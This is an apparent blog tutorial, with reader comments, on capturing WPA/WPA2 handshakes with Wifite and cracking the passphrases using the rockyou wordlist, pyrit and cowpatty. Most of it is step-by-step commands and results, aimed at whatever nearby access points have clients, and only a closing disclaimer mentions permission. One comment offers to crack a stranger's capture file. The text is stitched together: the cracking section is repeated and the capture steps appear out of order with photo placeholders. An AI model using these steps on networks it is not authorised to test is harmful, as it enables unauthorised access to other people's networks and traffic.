Once the capture is complete and there’s no more AP’s to attack, Wifite will just quit and you get your prompt back.
5-WiFite-captured-handshake-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Now that we have a capture file with handshake on it, we can do a few things:
We can Dictionary attack it.
We can BruteForce attack it.
Amongst BruteForce, we can use crunch
We can use oclhashcat.
In this guide, I will show Dictionary attack as almost 20% (that’s 1 in every 5) AP’s will have a standard dictionary password. In later chapters of this guide, I will show Brute Forcing.
Dictionary attack .cap capture file to crack Wifi password
To do a Dictionary attack, we need to grab a dictionary file.
Kali Linux provides some dictionary files as part of its standard installation. How sweet. Thanks Kali Linux Dev team.
Let’s copy one of best dictionary file to root directory.
cp /usr/share/wordlists/rockyou.txt.gz .
Unzip it.
gunzip rockyou.txt.gz
Because WPA2 minimum password requirement is 8 characters, let’s parse this file to filter out any passwords that is less than 8 characters and more than 63 characters. (well, you could just leave this line, but it is completely up to you). So we are saving this file as newrockyou.txt name.
cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
Let’s see how many passwords this file contains:
wc -l newrockyou.txt
That’s a whopping 9606665 passwords.
Original file contained even more..
wc -l rockyou.txt
That’s 14344392 passwords. So we made this file shorter which means we can test more AP’s in less time.
Finally, lets rename this file to wpa.lst.
mv newrockyou.txt wpa.lst
6-Get-dictionary-File-and-cleaning-it-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Create ESSID in Pyrit Database
Now we need to create ESSID in Pyrit Database.
pyrit –e BigPond create_essid
NOTE: If you have an AP that’s got Space it in, example: “NetComm Wireless” then your command will become like this:
pyrit -e 'NetComm Wireless' create_essid
I know a lot of the people struggles with this issue :)
7-pyrit-create-essid-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Awesome, now we have our ESSID added to Pyrit Database.
Import Dictionary in Pyrit
Now that we have our ESSID added to Pyrit database, lets go an import our Password Dictionary.
Use the following command to import previously created password dictionary wpa.lst to Pyrit Database.
pyrit -i /root/cudacapture/wpa.lst import_passwords
8-pyrit-import-dictionary-password-file-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Create tables in Pyrit using batch process
We now need to batch process to create tables.
This is simple, just issue the following command
pyrit batch
9-pyrit-create-tables-using-batch-process-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Because I’m on a laptop with a crappy AMD 7500 graphics card, I’m getting only 15019 PMKs per second (that includes my CAL++). If you got a more powerful Graphics card and managed to install either CUDA for NVIDIA Graphics card or CAL++ for AMD Cards, your speed will be a lot more.
Oh, and I just took this awesome screenshot while Pyrit was doing the batch processing. Check out my CPU usage, it’s hitting absolutely 100%.
10-pyrit-100-percent-CPU-usage-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Also check out my temperature of my cores:
11-pyrit-high-CPU-Temperature-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
You should be careful how big your dictionary file is and how HOT your CPU and Graphics card is burning. Use extra cooling if you can to avoid damage.
Cracking Process
We can crack using few different process.
Using Pyrit
Using Cowpatty
Attack a handshake with PMKs from the db using Pyrit
Simple. Just use the following command to start the cracking process.
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap attack_db
21-pyrit-attack_db-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
That’s it. It will take few minutes to go through the whole Database Table to get the password if it existed in the Dictionary. As you can see, 159159186.00 PMK's per second was the speed and it took less than 1 second to crack it. This is by far the fastest. I also had to blank out much of the screenshot.
Note: I tried it from a different workstation with a NVIDIA GTX460 Graphics card with CUDA and Cpyrit-CUDA installed. Obviously, this was much faster than my Laptop. But either way, this is super fast.
Attack a handshake with passwords from a file or Dictionary using Pyrit
If you don’t want to create Datbase and crunch through Dictionary file directly (much slower), following is what you can do:
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/wpa.lst attack_passthrough
Speed this way? 7807 PMKs per second. Much slower for my taste.
Crack using Cowpatty
To crack using cowpatty, you need to export in cowpatty format and then start the cracking process.
Export to cowpatty
I hope up to this point, everything went as planned and worked out. From Pyrit, we can push our output to either cowpatty or airolib-ng. All my tests shows that cowpatty is a lot more faster, so I’ll stick with that.
So let’s make our cowpatty file. This is again simple, issue the following command to export your output to cowpatty.
pyrit -e BigPond -o cow.out export_cowpatty
12-pyrit-export-to-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Let it rip: Crack WPA WPA2 PSK password using cowpatty
Now that we have our cowpatty output, let’s try to crack WPA2/PSK passphrase. Issue the following command to start the cracking process.
cowpatty -d cow.out -s BigPond -r hs/BigPond_58-98-35-E9-2B-8D.cap
13-crack-wpa-wpa2-psk-password-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Once you type it in, you’ll a bunch of passwords being tried against your hash file. This will keep going until the end of the file. Once a matching password is found in the dictionary file, the cracking process will stop with an output containing the password.
14-cracked-it-wpa-wpa2-psk-password-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
And bingo, it found a matching password. Look at the number of passwords tried in a secods
164823.00 passphrases/second.
NOTE: cowpatty will fail if your password/dictionary file is larger than 2GB. You’ll have to stick to airolib-ng even though that’s slower.
Attack a handshake with PMKs from a cowpatty-file using Pyrit
Here’s another way using Pyrit…
You can use cow.out file in Pyrit next time
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/cow.out attack_cowpatty
Speed this way? 31683811 PMKs per second. Much slower than using Pyrit attack_db process. But at least you don’t have to batch process this way.
Cleanup Pyrit and database
Lastly, if you feel like, you can delete your essid and cleanup.
pyrit BigPond delete_essid
15-cleanup-pyrit-and-database-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Conclusion
Thanks for reading. This process is not always possible and sometimes cracking Wifi WPA/WPA2 passwords using Reaver-WPS is much easier. You might want to check that too.
Cracking Wifi WPA/WPA2 passwords
Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty
Cracking Wireless WPA2 WPA passwords with Hashcat
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
If this guide helped you to achieve what you wanted, please share this article with friends.
Update: 13/03/2014: I just realized I forgot to credit purehate for his ORIGINAL post in BackTrack forum. Without his guide, much of this wouldn’t be possible.
Follow us on Facebook/Twitter.
Last but not the least, I’ll cover up my back …
Disclaimer: This guide is for training and educational purposes only. Ensure you have permission before you attack an access point as it is a felony in many countries. I take no responsibility of the usage of these instructions containing in this guide.
Related
Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords)
Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords)
In "Cracking"
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
In "Cracking"
802.11 Recommended USB Wireless Cards for Kali Linux
802.11 Recommended USB Wireless Cards for Kali Linux
In "Kali Linux"
About blackMORE Ops
blackMORE Ops is dedicated to How to, Guides, Security features and Tips and Tricks for Linux OS. Thank you for visiting us and follow us here www.blackmoreops.com.
View all posts by blackMORE Ops →
Leave a Reply
18 thoughts on “Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux”
Reply ↓
ali October 30, 2014 at 9:36 pm
nice thanks bro
Pingback: No internet for me! - blackMORE Ops
Reply ↓
b rass November 26, 2014 at 5:18 am
This is a newbie question, but here goes: if I have two different handshakes from two different ESSID that I want to crack, do I have to run the batch process twice?
Reply ↓
D-Maub December 15, 2014 at 3:12 pm
No assuming that you are using the same password file you uploaded
Reply ↓
D-Mub December 16, 2014 at 7:02 am
Sorry after further research, Yes you would need to use the batch process twice. This is because the ESSID acts as a salt to the hashes.
Pingback: Hacking Wifi The Easiest WayUsing Wifite In Kali Linux
Pingback: A detailed guide on installing Kali Linux on VirtualBox - blackMORE Ops
Pingback: Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords) - blackMORE Ops
Pingback: Cracking Wifi WPA/WPA2 passwords using Reaver-WPS - blackMORE Ops
Reply ↓
xyxyxyxyxy@gmail.com December 11, 2014 at 3:46 am
hey if u have time please add a tread how to start from Rasberry p ..i want to start with Kali Linux and i don`t know anything have to learn commands and all ill b very thankful if you could do this i come from windows and Kali seems much greater ..i`ll come baq here soon :) mayb u can drop a link if u have time for that thank u for all what u doin to share your knowledge
Reply ↓
Melvin December 12, 2014 at 4:44 pm
Hi, how about cleanup the passwords in Pyrit?
Reply ↓
gilbert enriquez December 12, 2014 at 11:53 pm
I have a .cap file,can you crack it?
Reply ↓
Melvin December 17, 2014 at 2:17 pm
I can.
Reply ↓
KaliHacker2014 December 15, 2014 at 3:22 pm
Thank-you, very helpful ;)
Reply ↓
Melvin December 17, 2014 at 2:15 pm
Hi, I think need to add -e option for pyrit BigPond delete_essid
Pingback: 802.11 Recommended USB Wireless Cards for Kali Linux - blackMORE Ops
Reply ↓
edcion January 3, 2015 at 11:42 am
you blanked the essid of all your screenshots expect “check out the temp of my cores”
Reply ↓
kl January 3, 2015 at 5:02 pm
You state that when using attack_cowpatty we don’t have to batch process. But when I try to do that i get an error, “0 entries written. All done’
Even if attack_db is much faster, it doesn’t matter because creating the database takes so long. do you only create the db once per wordlist? because otherwise the speed from attack_db or attack_cowpatty doesn’t matter, all that matters is the speed of creating the database, which for me was about 8000/s
Am I doing something wrong? I don’t understand why you wouldn’t just recommend the attack_cowpatty method if you really can do it w/o creating a batch process to create tables. because of course someone would rather do that at 31 million keys per second than the 15 thousand keys per second you got creating tables.
Post navigation
← Install AMD ATI proprietary fglrx driver in Kali Linux 1.0.6
Step failed: Installing the system or Installing step failed : Install the system at 80% or The failing step is install the system error on Kali Linux →
Google Site Search
Recent Posts
Determine if a disk is SSD or HDD
darodar.com referrer spam and should you be worried?
Random quotes and creatures using fortune and cowsay in Linux terminal
Fixing error: Package packagename is not available, but is referred to by another package. This may mean that the package is missing, has been obsoleted, or is only available from another source E: Package ‘packagename’ has no installation candidate
Recent Comments
kl on Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux
edcion on Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux
安装 Kali Linux 后需要做的 20 件事 « ________道子千秋 on How to install Pyrit in Kali Linux?
安装 Kali Linux 后需要做的 20 件事 « ________道子千秋 on Install AMD ATI proprietary driver (fglrx) in Kali Linux 1.0.6 running Kernel version 3.12.6
Capture handshake with WiFite
Why WiFite instead of other guides that uses Aircrack-ng? Because it’s faster and we don’t have to type in commands..
Type in the following command in your Kali Linux terminal:
wifite –wpa
You could also type in
wifite wpa2
If you want to see everything, (wep, wpa or wpa2, just type the following command. It doesn’t make any differences except few more minutes
wifite
Once you type in following is what you’ll see.
PHOTO CMMD
So, we can see bunch of Access Points (AP in short). Always try to go for the ones with CLIENTS because it’s just much faster. You can choose all or pick by numbers. See screenshot below:
PHOTO CMMD
Awesome, we’ve got few with clients attached. I will pick 1 and 2 cause they have the best signal strength. Try picking the ones with good signal strength. If you pick one with poor signal, you might be waiting a LONG time before you capture anything .. if anything at all.
So I’ve picked 1 and 2. Press Enter to let WiFite do it’s magic.
pHOTO3
Once you press ENTER, following is what you will see. I got impatient as the number 1 choice wasn’t doing anything for a LONG time. So I pressed CTRL+C to quit out of it.
This is actually a great feature of WIfite. It now asks me,
What do you want to do?
ontinue attacking targets
[e]xit completely.
I can type in c to continue or e to exit. This is the feature I was talking about. I typed c to continue. What it does, it skips choice 1 and starts attacking choice 2. This is a great feature cause not all routers or AP’s or targets will respond to an attack the similar way. You could of course wait and eventually get a respond, but if you’re just after ANY AP’s, it just saves time.
PHOT 4
And voila, took it only few seconds to capture a handshake. This AP had lots of clients and I managed to capture a handshake.
This handshake was saved in /root/hs/BigPond_58-98-35-E9-2B-8D.cap file.
Once the capture is complete and there’s no more AP’s to attack, Wifite will just quit and you get your prompt back.
PHOTO5
Now that we have a capture file with handshake on it, we can do a few things:
We can Dictionary attack it.
We can BruteForce attack it.
Amongst BruteForce, we can use crunch
We can use oclhashcat.
In this guide, I will show Dictionary attack as almost 20% (that’s 1 in every 5) AP’s will have a standard dictionary password. In later chapters of this guide, I will show Brute Forcing.
To do a Dictionary attack, we need to grab a dictionary file.
Kali Linux provides some dictionary files as part of its standard installation. How sweet. Thanks Kali Linux Dev team.
Let’s copy one of best dictionary file to root directory.
cp /usr/share/wordlists/rockyou.txt.gz .
Unzip it.
gunzip rockyou.txt.gz
Because WPA2 minimum password requirement is 8 characters, let’s parse this file to filter out any passwords that is less than 8 characters and more than 63 characters. (well, you could just leave this line, but it is completely up to you). So we are saving this file as newrockyou.txt name.
cat rockyou.txt | sort | uniq | pw-inspector -m 8 -M 63 > newrockyou.txt
Let’s see how many passwords this file contains:
wc -l newrockyou.txt
That’s a whopping 9606665 passwords.
Original file contained even more..
wc -l rockyou.txt
That’s 14344392 passwords. So we made this file shorter which means we can test more AP’s in less time.
Finally, lets rename this file to wpa.lst.
mv newrockyou.txt wpa.lst
6-Get-dictionary-File-and-cleaning-it-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Create ESSID in Pyrit Database
Now we need to create ESSID in Pyrit Database.
pyrit –e BigPond create_essid
NOTE: If you have an AP that’s got Space it in, example: “NetComm Wireless” then your command will become like this:
pyrit -e 'NetComm Wireless' create_essid
I know a lot of the people struggles with this issue :)
7-pyrit-create-essid-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Awesome, now we have our ESSID added to Pyrit Database.
Import Dictionary in Pyrit
Now that we have our ESSID added to Pyrit database, lets go an import our Password Dictionary.
Use the following command to import previously created password dictionary wpa.lst to Pyrit Database.
pyrit -i /root/cudacapture/wpa.lst import_passwords
8-pyrit-import-dictionary-password-file-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Create tables in Pyrit using batch process
We now need to batch process to create tables.
This is simple, just issue the following command
pyrit batch
9-pyrit-create-tables-using-batch-process-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Because I’m on a laptop with a crappy AMD 7500 graphics card, I’m getting only 15019 PMKs per second (that includes my CAL++). If you got a more powerful Graphics card and managed to install either CUDA for NVIDIA Graphics card or CAL++ for AMD Cards, your speed will be a lot more.
Oh, and I just took this awesome screenshot while Pyrit was doing the batch processing. Check out my CPU usage, it’s hitting absolutely 100%.
10-pyrit-100-percent-CPU-usage-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Also check out my temperature of my cores:
11-pyrit-high-CPU-Temperature-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
You should be careful how big your dictionary file is and how HOT your CPU and Graphics card is burning. Use extra cooling if you can to avoid damage.
Cracking Process
We can crack using few different process.
Using Pyrit
Using Cowpatty
Attack a handshake with PMKs from the db using Pyrit
Simple. Just use the following command to start the cracking process.
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap attack_db
21-pyrit-attack_db-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
That’s it. It will take few minutes to go through the whole Database Table to get the password if it existed in the Dictionary. As you can see, 159159186.00 PMK's per second was the speed and it took less than 1 second to crack it. This is by far the fastest. I also had to blank out much of the screenshot.
Note: I tried it from a different workstation with a NVIDIA GTX460 Graphics card with CUDA and Cpyrit-CUDA installed. Obviously, this was much faster than my Laptop. But either way, this is super fast.
Attack a handshake with passwords from a file or Dictionary using Pyrit
If you don’t want to create Datbase and crunch through Dictionary file directly (much slower), following is what you can do:
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/wpa.lst attack_passthrough
Speed this way? 7807 PMKs per second. Much slower for my taste.
Crack using Cowpatty
To crack using cowpatty, you need to export in cowpatty format and then start the cracking process.
Export to cowpatty
I hope up to this point, everything went as planned and worked out. From Pyrit, we can push our output to either cowpatty or airolib-ng. All my tests shows that cowpatty is a lot more faster, so I’ll stick with that.
So let’s make our cowpatty file. This is again simple, issue the following command to export your output to cowpatty.
pyrit -e BigPond -o cow.out export_cowpatty
12-pyrit-export-to-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Let it rip: Crack WPA WPA2 PSK password using cowpatty
Now that we have our cowpatty output, let’s try to crack WPA2/PSK passphrase. Issue the following command to start the cracking process.
cowpatty -d cow.out -s BigPond -r hs/BigPond_58-98-35-E9-2B-8D.cap
13-crack-wpa-wpa2-psk-password-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Once you type it in, you’ll a bunch of passwords being tried against your hash file. This will keep going until the end of the file. Once a matching password is found in the dictionary file, the cracking process will stop with an output containing the password.
14-cracked-it-wpa-wpa2-psk-password-cowpatty-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
And bingo, it found a matching password. Look at the number of passwords tried in a secods
164823.00 passphrases/second.
NOTE: cowpatty will fail if your password/dictionary file is larger than 2GB. You’ll have to stick to airolib-ng even though that’s slower.
Attack a handshake with PMKs from a cowpatty-file using Pyrit
Here’s another way using Pyrit…
You can use cow.out file in Pyrit next time
pyrit -r hs/BigPond_58-98-35-E9-2B-8D.cap -i /root/cow.out attack_cowpatty
Speed this way? 31683811 PMKs per second. Much slower than using Pyrit attack_db process. But at least you don’t have to batch process this way.
Cleanup Pyrit and database
Lastly, if you feel like, you can delete your essid and cleanup.
pyrit BigPond delete_essid
15-cleanup-pyrit-and-database-Cracking-Wifi-WPAWPA2-passwords-using-pyrit-and-cowpatty-blackMORE-Ops
Conclusion
Thanks for reading. This process is not always possible and sometimes cracking Wifi WPA/WPA2 passwords using Reaver-WPS is much easier. You might want to check that too.
Cracking Wifi WPA/WPA2 passwords
Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty
Cracking Wireless WPA2 WPA passwords with Hashcat
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
If this guide helped you to achieve what you wanted, please share this article with friends.
Update: 13/03/2014: I just realized I forgot to credit purehate for his ORIGINAL post in BackTrack forum. Without his guide, much of this wouldn’t be possible.
Follow us on Facebook/Twitter.
Last but not the least, I’ll cover up my back …
Disclaimer: This guide is for training and educational purposes only. Ensure you have permission before you attack an access point as it is a felony in many countries. I take no responsibility of the usage of these instructions containing in this guide.
Related
Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords)
Cracking WPA2 WPA with Hashcat in Kali Linux (BruteForce MASK based attack on Wifi passwords)
In "Cracking"
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
Cracking Wifi WPA/WPA2 passwords using Reaver-WPS
In "Cracking"
802.11 Recommended USB Wireless Cards for Kali Linux
802.11 Recommended USB Wireless Cards for Kali Linux
In "Kali Linux"
\
Determine if a disk is SSD or HDD
darodar.com referrer spam and should you be worried?
Random quotes and creatures using fortune and cowsay in Linux terminal
Fixing error: Package packagename is not available, but is referred to by another package. This may mean that the package is missing, has been obsoleted, or is only available from another source E: Package ‘packagename’ has no installation candidate
Recent Comments
kl on Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux
edcion on Cracking Wifi WPA/WPA2 passwords using pyrit cowpatty in Kali Linux
安装 Kali Linux 后需要做的 20 件事 « ________道子千秋 on How to install Pyrit in Kali Linux?
安装 Kali Linux 后需要做的 20 件事 « ________道子千秋 on Install AMD ATI proprietary driver (fglrx) in Kali Linux 1.0.6 running Kernel version 3.12.6


